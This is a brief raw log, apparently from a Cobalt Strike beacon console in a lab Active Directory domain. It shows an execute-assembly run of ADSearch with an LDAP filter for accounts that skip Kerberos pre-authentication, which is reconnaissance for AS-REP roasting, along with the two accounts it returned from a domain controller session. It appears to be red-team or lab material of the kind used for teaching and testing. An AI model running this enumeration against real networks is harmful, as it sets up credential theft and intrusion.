 [08/20 22:18:32] beacon> execute-assembly /home/elliot/tools/SharpCollection/NetFramework_4.7_Any/ADSearch.exe --search "(&(objectCategory=user)(userAccountControl:1.2.840.113556.1.4.803:=4194304))" --attributes cn,distinguishedname,sam
[08/20 22:18:32] [*] Tasked beacon to run .NET program: ADSearch.exe --search "(&(objectCategory=user)(userAccountControl:1.2.840.113556.1.4.803:=4194304))" --attributes cn,distinguishedname,samaccountname
[08/20 22:18:32] [+] host called home, sent: 486348 bytes
[08/20 22:18:33] [+] received output:
ADSearch
Twitter: @tomcarver_
GitHub: @tomcarver16
[*] No domain supplied. This PC's domain will be used instead
[*] LDAP://DC=lab,DC=local
[*] CUSTOM SEARCH:
[*] TOTAL NUMBER OF SEARCH RESULTS: 2
[+] cn : Fernande Jojo
[+] distinguishedname : CN=Fernande Jojo,CN=Users,DC=lab,DC=local
[+] samaccountname : fernande.jojo
[+] cn : Merrie Cary
[+] distinguishedname : CN=Merrie Cary,CN=Users,DC=lab,DC=local
[+] samaccountname : merrie.cary
[VALENOR-DC01] - x64 | Administrator * | 3908 - x64 last:15ms